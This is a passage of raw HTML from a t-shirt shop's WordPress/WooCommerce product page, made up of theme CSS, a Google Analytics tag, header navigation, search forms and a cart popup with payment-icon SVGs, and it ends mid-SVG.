<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-4449 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_506964623">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1320194168" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1320194168 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1320194168 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_506964623 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_774476035">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3348453772" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3348453772 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3348453772 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_774476035 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 